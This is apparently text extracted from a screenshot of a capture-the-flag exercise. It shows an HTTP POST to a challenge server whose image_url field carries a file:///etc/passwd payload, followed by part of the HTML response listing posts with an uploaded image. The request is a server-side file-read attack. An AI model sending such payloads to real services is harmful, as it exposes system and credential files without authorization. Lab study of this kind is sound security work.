 4 Cache-Control: max-age=0
5 Origin: http://challenge.yuanloo.com:23132
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer: http://challenge.yuanloo.com:23132/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=0o2nt276crvvc849aj5l1psqj4
14 Connection: close
15
16 action=create_post&content=123&image_url=
file%3A%2F%2F%2Fetc%2Fpasswd
</h5>
61 <p class="card-text">
123
</p>
62 <img src="
./uploads/profile_0f1726ba83325848d47e216b29d5a
b99.jpg" class="img-fluid" alt="Post image">
63 <p class="card-text">
<small class="text-muted">
Posted on
</small>
</p>
64 </div>
65 </div>
66 <div class="card mb-3">
67 <div class="card-body">
68 <h5 class="card-title">
admin
</h5>
69 <p class="card-text">
123
</p>
70 <img src="
./uploads/profile_0f1726ba83325848d47e216b29d5a
b99.jpg" class="img-fluid" alt="Post image">
71 <p class="card-text">